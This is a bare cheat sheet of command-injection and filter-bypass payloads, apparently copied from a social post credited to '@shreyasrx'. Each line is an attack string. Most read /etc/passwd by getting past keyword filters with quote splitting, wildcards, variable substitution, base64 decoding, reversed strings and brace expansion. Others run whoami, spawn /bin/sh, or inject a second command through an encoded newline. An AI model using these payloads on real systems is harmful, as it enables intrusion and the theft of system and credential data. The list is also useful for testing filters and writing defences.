 From: @shreyasrx
cat /etc/passwd
cat /e"t"c/pa"s"swd
cat /'e'tc/pa's' swd
cat /etc/pa??wd
cat /etc/pa*wd
cat /et' 'c/passw' 'd
cat /et$()c/pa$()$swd
cat /et${neko}c/pas${poi} swd
*echo "dwssap/cte/ tac" | rev
$(echo Y2FOIC9ldGMvcGFzc3dkCg== base64 -d)
w\ho\am\i
/\b\i\n/////s\h
who$@ami
xyz%0Acat%20/etc/passwd
IFS=,;`cat<<<uname,-a`
/???/??t /???/p??s??
test=/ehhh/hmtc/pahhh/hmsswd
cat ${test//hhh\/hm/}
cat ${test//hh??hm/}
cat /???/?????d
{cat,/etc/passwd}